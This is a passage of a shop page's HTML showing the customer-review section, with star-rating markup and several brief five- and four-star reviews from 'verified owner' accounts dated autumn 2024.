                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Matthew   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">October 3, 2024</div>
                        <p class="mt-2 text-sm">Great gift idea, unique and thoughtful.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Harrison   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 28, 2024</div>
                        <p class="mt-2 text-sm">Quality was good, and even though shipping was delayed, it came before the deadline.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Logan   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 14, 2024</div>
                        <p class="mt-2 text-sm">I believe this product offers excellent value, delivering impressive results for the cost.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Easton   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">September 3, 2024</div>
                        <p class="mt-2 text-sm">I absolutely love this item. It’s exactly what I wanted and works perfectly. The quality is top-notch.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
